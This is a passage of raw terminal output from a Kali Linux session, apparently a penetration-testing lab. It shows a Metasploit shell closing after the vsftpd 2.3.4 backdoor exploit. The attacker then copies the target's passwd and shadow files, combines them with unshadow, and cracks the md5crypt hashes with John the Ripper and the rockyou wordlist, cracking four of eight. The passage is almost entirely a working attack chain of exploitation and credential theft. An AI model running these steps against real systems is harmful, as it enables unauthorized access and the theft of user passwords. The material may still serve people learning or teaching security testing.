 exit
[*] - Command shell session 1 closed.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(kali㉿kali)-[~]
└─$ vi passwd.txt
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ vi shadow.txt
┌──(kali㉿kali)-[~]
└─$ unshadow passwd.txt shadow.txt > hashes.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 8 password hashes with 8 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
4g 0:00:01:54 42.23% (ETA: 11:00:47) 0.03483g/s 52851p/s 211494c/s 211494C/s lirpa86..lirine2002
4g 0:00:01:55 42.72% (ETA: 11:00:47) 0.03453g/s 52952p/s 211894c/s 211894C/s liasinei..liar10x